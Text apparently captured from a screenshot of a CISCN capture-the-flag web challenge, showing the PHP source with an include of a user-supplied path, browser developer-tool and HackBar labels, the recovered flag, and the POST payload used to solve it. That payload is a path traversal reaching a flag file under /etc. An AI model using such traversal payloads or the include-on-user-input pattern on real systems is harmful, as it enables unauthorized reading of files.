 <?php
highlight_file(__FILE__);
echo "your flag is in some file in /etc ";
$fielf=$_POST["field"];
$cf="/tmp/app_auth/cfile/".$_POST['cf'];
if(file_exists($cf)){
include $cf;
echo $$field;
exit;
}
else{
echo "";
exit;
}
?> your flag is in some file in /etc CISCN{m1aPn-L1R7P-NqIbO-DmYeL-WvbWC-}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cf=../../../../../../etc/jgadejfbbc/aadgadfbeb/eebfcdbcce/bbfaiaeeaa/hhibdacfde/fl444444g&fielf=!!!!!!